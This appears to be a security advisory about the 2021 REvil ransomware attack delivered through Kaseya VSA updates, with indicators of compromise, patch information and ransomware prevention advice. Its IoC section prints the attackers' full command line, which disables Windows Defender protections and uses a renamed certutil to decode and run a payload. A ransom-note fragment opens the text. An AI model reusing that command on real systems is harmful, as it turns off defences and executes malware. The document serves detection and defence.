DAMAGE DISPLACEMENT WAS CONTRACTED |
| <b>ITT DANGER ITT</b><br>DON'T try to change files by yourself, DON'T use any third party software for restoring your data or antivirus solutions - its may entail damage of the private key and, as result, The Loss all data.<br><b>BBB 888-888</b><br>ONE MORE TIME: Its in your interests to get your files back. From our side, we (the best specialists) make everything for restoring, but please should not interfere.<br><b>BB 88 88</b>                                                                                                    |

Ransom note

## **How many companies are affected so far?**

Up to 60 of its own customers were compromised, Kaseya said in an update posted late Monday. Those customers supply IT management services to others, which comprise the up to 1,500 organizations that it suspects will have been affected by the attack.

## **How is this Ransomware spreading?**

Kaseya asserted earlier that none of its product source code was accessed or modified, as occurred in the SolarWinds attack. Instead, REvil actors crafted malicious updates that appeared to be legitimate software from Kaseya. Thus the ransom spreads following every automated update on VSA products.

### **Patch release**

Kaseya has released VSA version 9.5.7a (9.5.7.2994) that includes a patch for the affected solution. The [release notes](https://helpdesk.kaseya.com/hc/en-gb/articles/4403785889041) provides details of the enhancements and fixes, as well as instructions for the upgrade.

### **Full list of Indicators of Compromise**

Below are the IoCs (Indicators of Compromise) identified by researchers for this attack. This exhaustive list will enable organisations to detect any compromise due to this attack.

## **Process Data:**

- "C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 6258 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring \$true - DisableIntrusionPreventionSystem \$true -DisableIOAVProtection \$true -DisableScriptScanning \$true -EnableControlledFolderAccess Disabled - EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled - SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
	- Parent Path C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe
- "C:\Windows\system32\cmd.exe" /c ping 127.0.0.1 -n 5693 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring \$true - DisableIntrusionPreventionSystem \$true -DisableIOAVProtection \$true -DisableScriptScanning \$true -EnableControlledFolderAccess Disabled - EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled - SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
	- Parent Path C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe

### **Files involved**

- C:\windows\cert.exe
	- 36a71c6ac77db619e18f701be47d79306459ff1550b0c92da47b8c46e2 ec0752
- C:\windows\msmpeng.exe
	- 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad 44c7a
- C:\kworking\agent.crt
- C:\Windows\mpsvc.dll
	- 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90a e759dd
- C:\kworking\agent.exe
	- d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978 e9f1e

#### **Registry Keys**

• HKEY\_LOCAL\_MACHINE\SOFTWARE\Wow6432Node\BlackLivesMatter

#### **Ransomware Extension**

• <victim ID>-readme.txt

#### **Domains**

- ncuccr[.]org
- 1team[.]es
- 4net[.]guru
- 35-40konkatsu[.]net
- 123vrachi[.]ru
- 4youbeautysalon[.]com
- 12starhd[.]online
- 101gowrie[.]com
- 8449nohate[.]org
- 1kbk[.]com[.]ua
- 365questions[.]org
- 321play[.]com[.]hk
- candyhouseusa[.]com
- andersongilmour[.]co[.]uk
- facettenreich27[.]de
- blgr[.]be
- fannmedias[.]com
- southeasternacademyofprosthodontics[.]org
- filmstreamingvfcomplet[.]be
- smartypractice[.]com
- tanzschule-kieber[.]de
- iqbalscientific[.]com
- pasvenska[.]se
- cursosgratuitosnainternet[.]com
- bierensgebakkramen[.]nl
- c2e-poitiers[.]com
- gonzalezfornes[.]es
- tonelektro[.]nl
- milestoneshows[.]com
- blossombeyond50[.]com
- thomasvicino[.]com
- kaotikkustomz[.]com
- mindpackstudios[.]com
- faroairporttransfers[.]net
- daklesa[.]de
- bxdf[.]info
- simoneblum[.]de
- gmto[.]fr
- cerebralforce[.]net
- myhostcloud[.]com
- fotoscondron[.]com
- sw1m[.]ru
- homng[.]net

Kaseya has also released a [tool](https://kaseya.app.box.com/s/0ysvgss7w48nxh8k1xt7fqhbcjxhas40) that can be used to determine if any IoCs are present.

### **How can companies prevent from the Ransomware?**

Here are some steps internal company IT staff or their MSPs can take:

- ➢ Validate that client endpoints did not have the Kaseya agent installed.
- $\triangleright$  Check with their different vendors to determine what their potential exposure is; in cases where there were integrations, ensuring those integrations have been terminated.
- $\triangleright$  If they use a partner for remote management, ensure they are proactively looking for indicators of compromise across all their tools and their clients
- $\triangleright$  Confirm that their security vendors have already blacklisted the known applications and services that this attack is using.

Here's a short list of ransomware detection tools which can help you detect ransomware activities and protect your system against malicious attacks:

- **Bitdefender Anti** Ransomware: Tool is an add-on component of Bitdefender Antivirus Plus. It was designed to stop ransomware from infecting your computer or, at least, spreading within your system. For this purpose, it uses machine learning which allows you to detect ransomware patterns and identify in real time when the attack is taking place. Moreover, the Bitdefender Anti-Ransomware Tool can make your computer files appear as though they have already been infected. This way, ransomware attackers believe that they have succeeded, whereas you get the opportunity to prevent the malware from further encrypting your data.
- **Cybersight RansomStopper** is a free stand-alone product that can help you detect existing and new ransomware viruses and stop them from further infecting the system.
- **Trend Micro RansomBuster** is a free lightweight ransomware tool which allows you to protect your computer from various types of ransomware and prevents unknown programs from modifying protected files stored in specific folders.
- **Check Point ZoneAlarm** is a security tool designed for detection of any suspicious activities in your system and prevention of ransomware attacks before any serious damage is done. If your files become encrypted, the product can decrypt affected files and rapidly restore them to their original state.
- **CryptoDrop** is an anti-ransomware tool which can scan your entire infrastructure, remember the system's state prior to a ransomware attack, and put your system into lockdown in case you have detected ransomware. After all possible threats have been suspended, you can easily restore encrypted files.

### **Best Practices for Ransomware Detection, Mitigation, and Protection!**

#### **Check e-mail addresses**

● In order to confuse individuals, cybercriminals sometimes make their email addresses look similar to the actual email accounts. Thus, you should always carefully check the address of incoming emails and ensure that your employees do so as well.

• On the other hand, you can configure your email box settings to filter your incoming mail, automatically detecting spam and suspicious email addresses, and preventing such email from entering your inbox.

#### **Do not open attachments**

- It is recommended that you do not click on any links or download any file attachments until you verify that the email account is authentic and belongs to an actual person or institution. The most common way of infecting your computer with malware is through sending an encrypted zip file. This way, an unaware user won't be able to see the file's content until it is downloaded and opened.
- Moreover, pay attention to email attachments with file extensions such as .exe, .vbs, or .scr, which are executable files. This is the type of files which most often become injected with viruses and can easily infect your computer once downloaded and installed.

#### **Constantly update your system**

You should keep your operating system and critical applications patched and up-todate. Be aware of future updates, installing them as soon as they are released. System updates and security patches are generally intended to fix the issues of the past releases and reduce potential vulnerabilities of your system. This way, you can reduce the possibility of ransomware attacks.

#### **Do not install any third-party software**

Sometimes, you need to install third-party software on your computer. However, you should first verify that the software vendor is authentic and can be trusted. For this purpose, you should install whitelisting software (e.g. Bit9, Velox, McAfee, and Lumension, etc.), which can identify whether the new application is safe enough to be installed and run in your system. Using whitelisting software along with antivirus software can be considered one of the most effective methods of ransomware detection.

#### **Regularly scan your infrastructure**

It is recommended that you install anti-malware software which will notify you of any possible threats, identify potential vulnerabilities, and detect ransomware activities in your infrastructure. Modern anti-ransomware tools allow you to scan your entire system for existing viruses and active malware threats. Moreover, such computer scans can be run either on demand or on the schedule you set up, thus minimizing the input on your part.

### **Create honeypots**

A honeypot is one of the most effective security measures which can be used to confuse cybercriminals and take their attention away from the actual mission-critical files. By setting up a honeypot, you create a fake file repository or a server which looks like a legitimate target to an outsider and appears especially enticing to ransomware attackers. This way, you can not only protect your files and rapidly detect a ransomware attack, but also learn how cybercriminals operate and how to protect your system against any future attacks.

#### **Educate your employees**

When it comes to ransomware attacks, knowledge is power. You should train yourself, your employees and your user base on the threats and dangers of malware and on the most common signs of malware and security attacks. Moreover, educate them on the importance of creating a strong password, always checking the authenticity of email addresses, and examining the links and file attachments before clicking them. Also, you should provide each employee with a list of actions to undertake in case they have detected ransomware on their computer. This way, you will be able to minimize the negative impacts of a ransomware attack and deal with the issue without serious repercussions.

#### **Restrict access to critical systems and applications**

You need to limit the number of individuals granted local administrative rights to your critical files and system resources. The greater number of users who have access to administrative rights, the higher the possibility that one of those individuals will mistakenly download the infected file and, as a result, put the entire infrastructure at risk. To avoid such issues from occurring, you need to apply the principle of least privilege, meaning that the user can be granted access to only those files and system resources which are required to perform their work.

#### **Follow the 3-2-1 backup rule**

Constantly back up your data using the 3-2-1 rule, which implies that you have to create 3 copies of your data, store them on 2 different media, with 1 of them being stored offsite. This way, you can ensure that your critical data is securely protected and can be rapidly recovered, even if your files have become encrypted.

After creating data backups, run tests to make sure that your backups are functional and verify their recoverability. Thus, you can prevent failures which otherwise might have happened during the system recovery.

#### **Consider cyber-insurance**

If you are worried about how a ransomware attack can affect your business, you should consider cyber-insurance, which will take care of your financial losses in case of system breach or other malicious activities. An insurance company will help you identify the most common threats to your organization, and conduct an audit of the organization's processes in order to detect vulnerabilities within your system. As a result, the insurance company can provide you with a list of effective measures for ransomware detection, prevention, and response that your organization should follow.

## **References:**

<https://unit42.paloaltonetworks.com/atoms/revil-ransomware/>

[https://blog.qualys.com/product-tech/2021/07/08/kaseya-revil-ransomware](https://blog.qualys.com/product-tech/2021/07/08/kaseya-revil-ransomware-attack-cve-2021-30116-automatically-discover-and-prioritize-using-qualys-vmdr)[attack-cve-2021-30116-automatically-discover-and-prioritize-using-qualys-vmdr](https://blog.qualys.com/product-tech/2021/07/08/kaseya-revil-ransomware-attack-cve-2021-30116-automatically-discover-and-prioritize-using-qualys-vmdr)

<https://unit42.paloaltonetworks.com/revil-threat-actors/>

<https://unit42.paloaltonetworks.com/atoms/revil-ransomware/>

[https://www.bankinfosecurity.com/list-victims-kaseya-ransomware-attack-grows](https://www.bankinfosecurity.com/list-victims-kaseya-ransomware-attack-grows-a-17013)[a-17013](https://www.bankinfosecurity.com/list-victims-kaseya-ransomware-attack-grows-a-17013)

[https://community.sophos.com/b/security-blog/posts/active-ransomware-attack](https://community.sophos.com/b/security-blog/posts/active-ransomware-attack-on-kaseya-customers)[on-kaseya-customers](https://community.sophos.com/b/security-blog/posts/active-ransomware-attack-on-kaseya-customers)

<https://helpdesk.kaseya.com/hc/en-gb/articles/4403440684689>

**Grateful Credits: CyberSapiens** :<https://cybersapiens.in/>